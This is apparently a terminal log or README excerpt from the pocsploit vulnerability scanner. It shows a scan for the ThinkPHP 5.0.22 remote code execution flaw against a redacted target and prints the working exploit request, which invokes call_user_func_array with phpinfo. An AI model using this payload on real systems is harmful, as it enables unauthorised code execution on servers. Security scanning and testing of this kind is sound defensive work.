 $ python3 pocslpoit.py -iS "http:// 0/" -r "modules/vulnerabilities/thinkphp/thinkphp-5022-rce.yaml.py" --p
oc
pocsploit
{ Version 0.0.1 by cckuailong }
2022-03-18 13:55:26.231 | INFO | lib.core.option:EngineRegister:33 - Threads Num: 10
2022-03-18 13:55:26.232 | INFO | lib.controller.loader:loadModule:16 - Initialize modules...
2022-03-18 13:55:26.384 | INFO | lib.controller.loader:loadModule:44 - [Loaded modules] Success: 1, Fail: 0
2022-03-18 13:55:26.384 | WARNING | lib.controller.loader:loadModule:45 - Failed modules: []
2022-03-18 13:55:26.384 | INFO | lib.controller.loader:loadTargets:51 - Initialize targets...
2022-03-18 13:55:26.384 | INFO | lib.controller.loader:loadTargets:62 - [Load Target] Total: 1
2022-03-18 13:55:26.426 | SUCCESS | lib.controller.engine:scan:24 - [thinkphp-5022-rce.yaml][critical] http://
/?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=1
2022-03-18 13:55:26.426 | INFO | lib.core.common:systemQuit:8 - System Normal exit.